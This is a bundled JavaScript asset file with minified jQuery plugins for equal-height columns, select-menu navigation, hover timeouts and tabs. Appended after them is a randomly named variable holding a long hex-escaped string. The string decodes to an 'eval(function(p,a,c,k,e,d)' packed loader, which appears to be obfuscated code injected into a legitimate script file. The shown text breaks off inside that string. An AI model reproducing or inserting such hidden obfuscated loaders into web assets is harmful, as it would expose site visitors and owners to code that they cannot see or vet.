* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\